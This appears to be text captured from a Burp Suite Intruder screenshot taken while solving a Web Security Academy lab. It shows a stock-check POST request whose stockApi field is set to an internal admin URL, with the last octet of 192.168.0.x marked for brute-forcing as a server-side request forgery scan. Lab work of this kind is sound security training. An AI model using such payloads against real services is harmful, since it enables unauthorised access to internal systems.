 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af200700488215980bd80f4002c0096.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0af200700488215980bd80f4002c0096.web-security-academy.net
3 Cookie: session=n4FLL9m09eUW8u6z91cKEEX9c1sNZB6h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af200700488215980bd80f4002c0096.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af200700488215980bd80f4002c0096.web-security-academy.net
11 Content-Length: 96
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 stockApi=http%3a%2f%2f192.168.0.§1§%3a8080%2fadmin